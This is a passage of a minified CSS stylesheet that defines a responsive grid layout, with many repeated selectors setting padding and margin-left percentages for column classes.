[class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull]{padding-left:4.81927711%;padding-right:4.81927711%;left:-4.81927711%;}.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull]{padding-left:6.09756098%;padding-right:6.09756098%;left:-6.09756098%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad],.l4-l5 [class*=" l-pad"],.l4-l5 [class^=l-pad],.l5-l6 [class*=" l-pad"],.l5-l6 [class^=l-pad],.l6-l7 [class*=" l-pad"],.l6-l7 [class^=l-pad],.l7-l8 [class*=" l-pad"],.l7-l8 [class^=l-pad],.l8-l9 [class*=" l-pad"],.l8-l9 [class^=l-pad],.l9-l10 [class*=" l-pad"],.l9-l10 [class^=l-pad],.l10-l11 [class*=" l-pad"],.l10-l11 [class^=l-pad],.l11-l12 [class*=" l-pad"],.l11-l12 [class^=l-pad]{padding-left:6.49350649%;padding-right:6.49350649%;left:-6.49350649%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull]{padding-left:8.29875519%;padding-right:8.29875519%;left:-8.29875519%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull]{padding-left:12.98701299%;padding-right:12.98701299%;left:-12.98701299%;}.l-pad,.l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Large grid relationships ----- */

[class*=" l12"],[class^=l12]{margin-left:93.45703125%;}.l2-l12 [class*=" l12"],.l2-l12 [class^=l12]{margin-left:92.84951974%;}.l2-l12 [class*=" l11"],.l2-l12 [class^=l11]{margin-left:83.56456777%;}.l2-l12 [class*=" l10"],.l2-l12 [class^=l10]{margin-left:74.2796158%;}.l2-l12 [class*=" l9"],.l2-l12 [class^=l9]{margin-left:64.99466382%;}.l2-l12 [class*=" l8"],.l2-l12 [class^=l8]{margin-left:55.70971185%;}.l2-l12 [class*=" l7"],.l2-l12 [class^=l7]{margin-left:46.42475987%;}.l2-l12 [class*=" l6"],.l2-l12 [class^=l6]{margin-left:37.1398079%;}.l2-l12 [class*=" l5"],.l2-l12 [class^=l5]{margin-left:27.85485592%;}.l2-l12 [class*=" l4"],.l2-l12 [class^=l4]{margin-left:18.56990395%;}.l2-l12 [class*=" l3"],.l2-l12 [class^=l3]{margin-left:9.28495197%;}.l3-l12 [class*=" l12"],.l3-l12 [class^=l12]{margin-left:92.11764706%;}.l3-l12 [class*=" l11"],.l3-l12 [class^=l11]{margin-left:81.88235294%;}.l3-l12 [class*=" l10"],.l3-l12 [class^=l10]{margin-left:71.64705882%;}.l3-l12 [class*=" l9"],.l3-l12 [class^=l9]{margin-left:61.41176471%;}.l3-l12 [class*=" l8"],.l3-l12 [class^=l8]{margin-left:51.17647059%;}.l3-l12 [class*=" l7"],.l3-l12 [class^=l7]{margin-left:40.94117647%;}.l3-l12 [class*=" l6"],.l3-l12 [class^=l6]{margin-left:30.70588235%;}.l3-l12 [class*=" l5"],.l3-l12 [class^=l5]{margin-left:20.47058824%;}.l3-l12 [class*=" l4"],.l3-l12 [class^=l4]{margin-left:10.23529412%;}.l4-l12 [class*=" l12"],.l4-l12 [class^=l12]{margin-left:91.21887287%;}.l4-l12 [class*=" l11"],.l4-l12 [class^=l11]{margin-left:79.81651376%;}.l4-l12 [class*=" l10"],.l4-l12 [class^=l10]{margin-left:68.41415465%;}.l4-l12 [class*=" l9"],.l4-l12 [class^=l9]{margin-left:57.01179554%;}.l4-l12 [class*=" l8"],.l4-l12 [class^=l8]{margin-left:45.60943644%;}.l4-l12 [class*=" l7"],.l4-l12 [class^=l7]{margin-left:34.20707733%;}.l4-l12 [class*=" l6"],.l4-l12 [class^=l6]{margin-left:22.80471822%;}.l4-l12 [class*=" l5"],.l4-l12 [class^=l5]{margin-left:11.40235911%;}.l5-l12 [class*=" l12"],.l5-l12 [class^=l12]{margin-left:90.0887574%;}.l5-l12 [class*=" l11"],.l5-l12 [class^=l11]{margin-left:77.21893491%;}.l5-l12 [class*=" l10"],.l5-l12 [class^=l10]{margin-left:64.34911243%;}.l5-l12 [class*=" l9"],.l5-l12 [class^=l9]{margin-left:51.47928994%;}.l5-l12 [class*=" l8"],.l5-l12 [class^=l8]{margin-left:38.60946746%;}.l5-l12 [class*=" l7"],.l5-l12 [class^=l7]{margin-left:25.73964497%;}.l5-l12 [class*=" l6"],.l5-l12 [class^=l6]{margin-left:12.86982249%;}.l6-l12 [class*=" l12"],.l6-l12 [class^=l12]{margin-left:88.62478778%;}.l6-l12 [class*=" l11"],.l6-l12 [class^=l11]{margin-left:73.85398981%;}.l6-l12 [class*=" l10"],.l6-l12 [class^=l10]{margin-left:59.08319185%;}.l6-l12 [class*=" l9"],.l6-l12 [class^=l9]{margin-left:44.31239389%;}.l6-l12 [class*=" l8"],.l6-l12 [class^=l8]{margin-left:29.54159593%;}.l6-l12 [class*=" l7"],.l6-l12 [class^=l7]{margin-left:14.77079796%;}.l7-l12 [class*=" l12"],.l7-l12 [class^=l12]{margin-left:86.65338645%;}.l7-l12 [class*=" l11"],.l7-l12 [class^=l11]{margin-left:69.32270916%;}.l7-l12 [class*=" l10"],.l7-l12 [class^=l10]{margin-left:51.99203187%;}.l7-l12 [class*=" l9"],.l7-l12 [class^=l9]{margin-left:34.66135458%;}.l7-l12 [class*=" l8"],.l7-l12 [class^=l8]{margin-left:17.33067729%;}.l8-l12 [class*=" l12"],.l8-l12 [class^=l12]{margin-left:83.85542169%;}.l8-l12 [class*=" l11"],.l8-l12 [class^=l11]{margin-left:62.89156627%;}.l8-l12 [class*=" l10"],.l8-l12 [class^=l10]{margin-left:41.92771084%;}.l8-l12 [class*=" l9"],.l8-l12 [class^=l9]{margin-left:20.96385542%;}.l9-l12 [class*=" l12"],.l9-l12 [class^=l12]{margin-left:79.57317073%;}.l9-l12 [class*=" l11"],.l9-l12 [class^=l11]{margin-left:53.04878049%;}.l9-l12 [class*=" l10"],.l9-l12 [class^=l10]{margin-left:26.52439024%;}.l10-l12 [class*=" l12"],.l10-l12 [class^=l12]{margin-left:72.19917012%;}.l10-l12 [class*=" l11"],.l10-l12 [class^=l11]{margin-left:36.09958506%;}.l11-l12 [class*=" l12"],.l11-l12 [class^=l12]{margin-left:56.49350649%;}[class*=" l11"],[class^=l11]{margin-left:84.9609375%;}.l1-l11 [class*=" l11"],.l1-l11 [class^=l11]{margin-left:92.84951974%;}.l1-l11 [class*=" l10"],.l1-l11 [class^=l10]{margin-left:83.56456777%;}.l1-l11 [class*=" l9"],.l1-l11 [class^=l9]{margin-left:74.2796158%;}.l1-l11 [class*=" l8"],.l1-l11 [class^=l8]{margin-left:64.99466382%;}.l1-l11 [class*=" l7"],.l1-l11 [class^=l7]{margin-left:55.70971185%;}.l1-l11 [class*=" l6"],.l1-l11 [class^=l6]{margin-left:46.42475987%;}.l1-l11 [class*=" l5"],.l1-l11 [class^=l5]{margin-left:37.1398079%;}.l1-l11 [class*=" l4"],.l1-l11 [class^=l4]{margin-left:27.85485592%;}.l1-l11 [class*=" l3"],.l1-l11 [class^=l3]{margin-left:18.56990395%;}.l1-l11 [class*=" l2"],.l1-l11 [class^=l2]{margin-left:9.28495197%;}.l2-l11 [class*=" l11"],.l2-l11 [class^=l11]{margin-left:92.11764706%;}.l2-l11 [class*=" l10"],.l2-l11 [class^=l10]{margin-left:81.88235294%;}.l2-l11 [class*=" l9"],.l2-l11 [class^=l9]{margin-left:71.64705882%;}.l2-l11 [class*=" l8"],.l2-l11 [class^=l8]{margin-left:61.41176471%;}.l2-l11 [class*=" l7"],.l2-l11 [class^=l7]{margin-left:51.17647059%;}.l2-l11 [class*=" l6"],.l2-l11 [class^=l6]{margin-left:40.94117647%;}.l2-l11 [class*=" l5"],.l2-l11 [class^=l5]{margin-left:30.70588235%;}.l2-l11 [class*=" l4"],.l2-l11 [class^=l4]{margin-left:20.47058824%;}.l2-l11 [class*=" l3"],.l2-l11 [class^=l3]{margin-left:10.23529412%;}.l3-l11 [class*=" l11"],.l3-l11 [class^=l11]{margin-left:91.21887287%;}.l3-l11 [class*=" l10"],.l3-l11 [class^=l10]{margin-left:79.81651376%;}.l3-l11 [class*=" l9"],.l3-l11 [class^=l9]{margin-left:68.41415465%;}.l3-l11 [class*=" l8"],.l3-l11 [class^=l8]{margin-left:57.01179554%;}.l3-l11 [class*=" l7"],.l3-l11 [class^=l7]{margin-left:45.60943644%;}.l3-l11 [class*=" l6"],.l3-l11 [class^=l6]{margin-left:34.20707733%;}.l3-l11 [class*=" l5"],.l3-l11 [class^=l5]{margin-left:22.80471822%;}.l3-l11 [class*=" l4"],.l3-l11 [class^=l4]{margin-left:11.40235911%;}.l4-l11 [class*=" l11"],.l4-l11 [class^=l11]{margin-left:90.0887574%;}.l4-l11 [class*=" l10"],.l4-l11 [class^=l10]{margin-left:77.21893491%;}.l4-l11 [class*=" l9"],.l4-l11 [class^=l9]{margin-left:64.34911243%;}.l4-l11 [class*=" l8"],.l4-l11 [class^=l8]{margin-left:51.47928994%;}.l4-l11 [class*=" l7"],.l4-l11 [class^=l7]{margin-left:38.60946746%;}.l4-l11 [class*=" l6"],.l4-l11 [class^=l6]{margin-left:25.73964497%;}.l4-l11 [class*=" l5"],.l4-l11 [class^=l5]{margin-left:12.86982249%;}.l5-l11 [class*=" l11"],.l5-l11 [class^=l11]{margin-left:88.62478778%;}.l5-l11 [class*=" l10"],.l5-l11 [class^=l10]{margin-left:73.85398981%;}.l5-l11 [class*=" l9"],.l5-l11 [class^=l9]{margin-left:59.08319185%;}.l5-l11 [class*=" l8"],.l5-l11 [class^=l8]{margin-left:44.31239389%;}.l5-l11 [class*=" l7"],.l5-l11 [class^=l7]{margin-left:29.54159593%;}.l5-l11 [class*=" l6"],.l5-l11 [class^=l6]{margin-left:14.77079796%;}.l6-l11 [class*=" l11"],.l6-l11 [class^=l11]{margin-left:86.65338645%;}.l6-l11 [class*=" l10"],.l6-l11 [class^=l10]{margin-left:69.32270916%;}.l6-l11 [class*=" l9"],.l6-l11 [class^=l9]{margin-left:51.99203187%;}.l6-l11 [class*=" l8"],.l6-l11 [class^=l8]{margin-left:34.66135458%;}.l6-l11 [class*=" l7"],.l6-l11 [class^=l7]{margin-left:17.33067729%;}.l7-l11 [class*=" l11"],.l7-l11 [class^=l11]{margin-left:83.85542169%;}.l7-l11 [class*=" l10"],.l7-l11 [class^=l10]{margin-left:62.89156627%;}.l7-l11 [class*=" l9"],.l7-l11 [class^=l9]{margin-left:41.92771084%;}.l7-l11 [class*=" l8"],.l7-l11 [class^=l8]{margin-left:20.96385542%;}.l8-l11 [class*=" l11"],.l8-l11 [class^=l11]{margin-left:79.57317073%;}.l8-l11 [class*=" l10"],.l8-l11 [class^=l10]{margin-left:53.04878049%;}.l8-l11 [class*=" l9"],.l8-l11 [class^=l9]{margin-left:26.52439024%;}.l9-l11 [class*=" l11"],.l9-l11 [class^=l11]{margin-left:72.19917012%;}.l9-l11 [class*=" l10"],.l9-l11 [class^=l10]{margin-left:36.09958506%;}.l10-l11 [class*=" l11"],.l10-l11 [class^=l11]{margin-left:56.49350649%;}[class*=" l10"],[class^=l10]{margin-left:76.46484375%;}.l1-l10 [class*=" l10"],.l1-l10 [class^=l10]{margin-left:92.11764706%;}.l1-l10 [class*=" l9"],.l1-l10 [class^=l9]{margin-left:81.88235294%;}.l1-l10 [class*=" l8"],.l1-l10 [class^=l8]{margin-left:71.64705882%;}.l1-l10 [class*=" l7"],.l1-l10 [class^=l7]{margin-left:61.41176471%;}.l1-l10 [class*=" l6"],.l1-l10 [class^=l6]{margin-left:51.17647059%;}.l1-l10 [class*=" l5"],.l1-l10 [class^=l5]{margin-left:40.94117647%;}.l1-l10 [class*=" l4"],.l1-l10 [class^=l4]{margin-left:30.70588235%;}.l1-l10 [class*=" l3"],.l1-l10 [class^=l3]{margin-left:20.47058824%;}.l1-l10 [class*=" l2"],.l1-l10 [class^=l2]{margin-left:10.23529412%;}.l2-l10 [class*=" l10"],.l2-l10 [class^=l10]{margin-left:91.21887287%;}.l2-l10 [class*=" l9"],.l2-l10 [class^=l9]{margin-left:79.81651376%;}.l2-l10 [class*=" l8"],.l2-l10 [class^=l8]{margin-left:68.41415465%;}.l2-l10 [class*=" l7"],.l2-l10 [class^=l7]{margin-left:57.01179554%;}.l2-l10 [class*=" l6"],.l2-l10 [class^=l6]{margin-left:45.60943644%;}.l2-l10 [class*=" l5"],.l2-l10 [class^=l5]{margin-left:34.20707733%;}.l2-l10 [class*=" l4"],.l2-l10 [class^=l4]{margin-left:22.80471822%;}.l2-l10 [class*=" l3"],.l2-l10 [class^=l3]{margin-left:11.40235911%;}.l3-l10 [class*=" l10"],.l3-l10 [class^=l10]{margin-left:90.0887574%;}.l3-l10 [class*=" l9"],.l3-l10 [class^=l9]{margin-left:77.21893491%;}.l3-l10 [class*=" l8"],.l3-l10 [class^=l8]{margin-left:64.34911243%;}.l3-l10 [class*=" l7"],.l3-l10 [class^=l7]{margin-left:51.47928994%;}.l3-l10 [class*=" l6"],.l3-l10 [class^=l6]{margin-left:38.60946746%;}.l3-l10 [class*=" l5"],.l3-l10 [class^=l5]{margin-left:25.73964497%;}.l3-l10 [class*=" l4"],.l3-l10 [class^=l4]{margin-left:12.86982249%;}.l4-l10 [class*=" l10"],.l4-l10 [class^=l10]{margin-left:88.62478778%;}.l4-l10 [class*=" l9"],.l4-l10 [class^=l9]{margin-left:73.85398981%;}.l4-l10 [class*=" l8"],.l4-l10 [class^=l8]{margin-left:59.08319185%;}.l4-l10 [class*=" l7"],.l4-l10 [class^=l7]{margin-left:44.31239389%;}.l4-l10 [class*=" l6"],.l4-l10 [class^=l6]{margin-left:29.54159593%;}.l4-l10 [class*=" l5"],.l4-l10 [class^=l5]{margin-left:14.77079796%;}.l5-l10 [class*=" l10"],.l5-l10 [class^=l10]{margin-left:86.65338645%;}.l5-l10 [class*=" l9"],.l5-l10 [class^=l9]{margin-left:69.32270916%;}.l5-l10 [class*=" l8"],.l5-l10 [class^=l8]{margin-left:51.99203187%;}.l5-l10 [class*=" l7"],.l5-l10 [class^=l7]{margin-left:34.66135458%;}.l5-l10 [class*=" l6"],.l5-l10 [class^=l6]{margin-left:17.33067729%;}.l6-l10 [class*=" l10"],.l6-l10 [class^=l10]{margin-left:83.85542169%;}.l6-l10 [class*=" l9"],.l6-l10 [class^=l9]{margin-left:62.89156627%;}.l6-l10 [class*=" l8"],.l6-l10 [class^=l8]{margin-left:41.92771084%;}.l6-l10 [class*=" l7"],.l6-l10 [class^=l7]{margin-left:20.96385542%;}.l7-l10 [class*=" l10"],.l7-l10 [class^=l10]{margin-left:79.57317073%;}.l7-l10 [class*=" l9"],.l7-l10 [class^=l9]{margin-left:53.04878049%;}.l7-l10 [class*=" l8"],.l7-l10 [class^=l8]{margin-left:26.52439024%;}.l8-l10 [class*=" l10"],.l8-l10 [class^=l10]{margin-left:72.19917012%;}.l8-l10 [class*=" l9"],.l8-l10 [class^=l9]{margin-left:36.09958506%;}.l9-l10 [class*=" l10"],.l9-l10 [class^=l10]{margin-left:56.49350649%;}[class*=" l9"],[class^=l9]{margin-left:67.96875%;}.l1-l9 [class*=" l9"],.l1-l9 [class^=l9]{margin-left:91.21887287%;}.l1-l9 [class*=" l8"],.l1-l9 [class^=l8]{margin-left:79.81651376%;}.l1-l9 [class*=" l7"],.l1-l9 [class^=l7]{margin-left:68.41415465%;}.l1-l9 [class*=" l6"],.l1-l9 [class^=l6]{margin-left:57.01179554%;}.l1-l9 [class*=" l5"],.l1-l9 [class^=l5]{margin-left:45.60943644%;}.l1-l9 [class*=" l4"],.l1-l9 [class^=l4]{margin-left:34.20707733%;}.l1-l9 [class*=" l3"],.l1-l9 [class^=l3]{margin-left:22.80471822%;}.l1-l9 [class*=" l2"],.l1-l9 [class^=l2]{margin-left:11.40235911%;}.l2-l9 [class*=" l9"],.l2-l9 [class^=l9]{margin-left:90.0887574%;}.l2-l9 [class*=" l8"],.l2-l9 [class^=l8]{margin-left:77.21893491%;}.l2-l9 [class*=" l7"],.l2-l9 [class^=l7]{margin-left:64.34911243%;}.l2-l9 [class*=" l6"],.l2-l9 [class^=l6]{margin-left:51.47928994%;}.l2-l9 [class*=" l5"],.l2-l9 [class^=l5]{margin-left:38.60946746%;}.l2-l9 [class*=" l4"],.l2-l9 [class^=l4]{margin-left:25.73964497%;}.l2-l9 [class*=" l3"],.l2-l9 [class^=l3]{margin-left:12.86982249%;}.l3-l9 [class*=" l9"],.l3-l9 [class^=l9]{margin-left:88.62478778%;}.l3-l9 [class*=" l8"],.l3-l9 [class^=l8]{margin-left:73.85398981%;}.l3-l9 [class*=" l7"],.l3-l9 [class^=l7]{margin-left:59.08319185%;}.l3-l9 [class*=" l6"],.l3-l9 [class^=l6]{margin-left:44.31239389%;}.l3-l9 [class*=" l5"],.l3-l9 [class^=l5]{margin-left:29.54159593%;}.l3-l9 [class*=" l4"],.l3-l9 [class^=l4]{margin-left:14.77079796%;}.l4-l9 [class*=" l9"],.l4-l9 [class^=l9]{margin-left:86.65338645%;}.l4-l9 [class*=" l8"],.l4-l9 [class^=l8]{margin-left:69.32270916%;}.l4-l9 [class*=" l7"],.l4-l9 [class^=l7]{margin-left:51.99203187%;}.l4-l9 [class*=" l6"],.l4-l9 [class^=l6]{margin-left:34.66135458%;}.l4-l9 [class*=" l5"],.l4-l9 [class^=l5]{margin-left:17.33067729%;}.l5-l9 [class*=" l9"],.l5-l9 [class^=l9]{margin-left:83.85542169%;}.l5-l9 [class*=" l8"],.l5-l9 [class^=l8]{margin-left:62.89156627%;}.l5-l9 [class*=" l7"],.l5-l9 [class^=l7]{margin-left:41.92771084%;}.l5-l9 [class*=" l6"],.l5-l9 [class^=l6]{margin-left:20.96385542%;}.l6-l9 [class*=" l9"],.l6-l9 [class^=l9]{margin-left:79.57317073%;}.l6-l9 [class*=" l8"],.l6-l9 [class^=l8]{margin-left:53.04878049%;}.l6-l9 [class*=" l7"],.l6-l9 [class^=l7]{margin-left:26.52439024%;}.l7-l9 [class*=" l9"],.l7-l9 [class^=l9]{margin-left:72.19917012%;}.l7-l9 [class*=" l8"],.l7-l9 [class^=l8]{margin-left:36.09958506%;}.l8-l9 [class*=" l9"],.l8-l9 [class^=l9]{margin-left:56.49350649%;}[class*=" l8"],[class^=l8]{margin-left:59.47265625%;}.l1-l8 [class*=" l8"],.l1-l8 [class^=l8]{margin-left:90.0887574%;}.l1-l8 [class*=" l7"],.l1-l8 [class^=l7]{margin-left:77.21893491%;}.l1-l8 [class*=" l6"],.l1-l8 [class^=l6]{margin-left:64.34911243%;}.l1-l8 [class*=" l5"],.l1-l8 [class^=l5]{margin-left:51.47928994%;}.l1-l8 [class*=" l4"],.l1-l8 [class^=l4]{margin-left:38.60946746%;}.l1-l8 [class*=" l3"],.l1-l8 [class^=l3]{margin-left:25.73964497%;}.l1-l8 [class*=" l2"],.l1-l8 [class^=l2]{margin-left:12.86982249%;}.l2-l8 [class*=" l8"],.l2-l8 [class^=l8]{margin-left:88.62478778%;}.l2-l8 [class*=" l7"],.l2-l8 [class^=l7]{margin-left:73.85398981%;}.l2-l8 [class*=" l6"],.l2-l8 [class^=l6]{margin-left:59.08319185%;}.l2-l8 [class*=" l5"],.l2-l8 [class^=l5]{margin-left:44.31239389%;}.l2-l8 [class*=" l4"],.l2-l8 [class^=l4]{margin-left:29.54159593%;}.l2-l8 [class*=" l3"],.l2-l8 [class^=l3]{margin-left:14.77079796%;}.l3-l8 [class*=" l8"],.l3-l8 [class^=l8]{margin-left:86.65338645%;}.l3-l8 [class*=" l7"],.l3-l8 [class^=l7]{margin-left:69.32270916%;}.l3-l8 [class*=" l6"],.l3-l8 [class^=l6]{margin-left:51.99203187%;}.l3-l8 [class*=" l5"],.l3-l8 [class^=l5]{margin-left:34.66135458%;}.l3-l8 [class*=" l4"],.l3-l8 [class^=l4]{margin-left:17.33067729%;}.l4-l8 [class*=" l8"],.l4-l8 [class^=l8]{margin-left:83.85542169%;}.l4-l8 [class*=" l7"],.l4-l8 [class^=l7]{margin-left:62.89156627%;}.l4-l8 [class*=" l6"],.l4-l8 [class^=l6]{margin-left:41.92771084%;}.l4-l8 [class*=" l5"],.l4-l8 [class^=l5]{margin-left:20.96385542%;}.l5-l8 [class*=" l8"],.l5-l8 [class^=l8]{margin-left:79.57317073%;}.l5-l8 [class*=" l7"],.l5-l8 [class^=l7]{margin-left:53.04878049%;}.l5-l8 [class*=" l6"],.l5-l8 [class^=l6]{margin-left:26.52439024%;}.l6-l8 [class*=" l8"],.l6-l8 [class^=l8]{margin-left:72.19917012%;}.l6-l8 [class*=" l7"],.l6-l8 [class^=l7]{margin-left:36.09958506%;}.l7-l8 [class*=" l8"],.l7-l8 [class^=l8]{margin-left:56.49350649%;}[class*=" l7"],[class^=l7]{margin-left:50.9765625%;}.l1-l7 [class*=" l7"],.l1-l7 [class^=l7]{margin-left:88.62478778%;}.l1-l7 [class*=" l6"],.l1-l7 [class^=l6]{margin-left:73.85398981%;}.l1-l7 [class*=" l5"],.l1-l7 [class^=l5]{margin-left:59.08319185%;}.l1-l7 [class*=" l4"],.l1-l7 [class^=l4]{margin-left:44.31239389%;}.l1-l7 [class*=" l3"],.l1-l7 [class^=l3]{margin-left:29.54159593%;}.l1-l7 [class*=" l2"],.l1-l7 [class^=l2]{margin-left:14.77079796%;}.l2-l7 [class*=" l7"],.l2-l7 [class^=l7]{margin-left:86.65338645%;}.l2-l7 [class*=" l6"],.l2-l7 [class^=l6]{margin-left:69.32270916%;}.l2-l7 [class*=" l5"],.l2-l7 [class^=l5]{margin-left:51.99203187%;}.l2-l7 [class*=" l4"],.l2-l7 [class^=l4]{margin-left:34.66135458%;}.l2-l7 [class*=" l3"],.l2-l7 [class^=l3]{margin-left:17.33067729%;}.l3-l7 [class*=" l7"],.l3-l7 [class^=l7]{margin-left:83.85542169%;}.l3-l7 [class*=" l6"],.l3-l7 [class^=l6]{margin-left:62.89156627%;}.l3-l7 [class*=" l5"],.l3-l7 [class^=l5]{margin-left:41.92771084%;}.l3-l7 [class*=" l4"],.l3-l7 [class^=l4]{margin-left:20.96385542%;}.l4-l7 [class*=" l7"],.l4-l7 [class^=l7]{margin-left:79.57317073%;}.l4-l7 [class*=" l6"],.l4-l7 [class^=l6]{margin-left:53.04878049%;}.l4-l7 [class*=" l5"],.l4-l7 [class^=l5]{margin-left:26.52439024%;}.l5-l7 [class*=" l7"],.l5-l7 [class^=l7]{margin-left:72.19917012%;}.l5-l7 [class*=" l6"],.l5-l7 [class^=l6]{margin-left:36.09958506%;}.l6-l7 [class*=" l7"],.l6-l7 [class^=l7]{margin-left:56.49350649%;}[class*=" l6"],[class^=l6]{margin-left:42.48046875%;}.l1-l6 [class*=" l6"],.l1-l6 [class^=l6]{margin-left:86.65338645%;}.l1-l6 [class*=" l5"],.l1-l6 [class^=l5]{margin-left:69.32270916%;}.l1-l6 [class*=" l4"],.l1-l6 